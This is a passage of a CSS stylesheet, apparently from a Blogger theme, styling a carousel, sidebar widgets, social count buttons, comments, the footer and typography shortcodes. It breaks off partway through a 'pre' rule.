.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#00adef}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#00adef}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#00adef}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#00adef}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#00adef;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#00adef;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#00adef}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#00adef}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#00adef}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#00adef;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#00adef;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#00adef}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#00adef}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#00adef;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#00adef;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#00adef;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#00adef}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#00adef;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#00adef}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#00adef}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#00adef}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#00adef}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#051c5d;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#051c5d}
.footer-wrapper .copyright a:hover{color:#00adef}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#00adef;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, 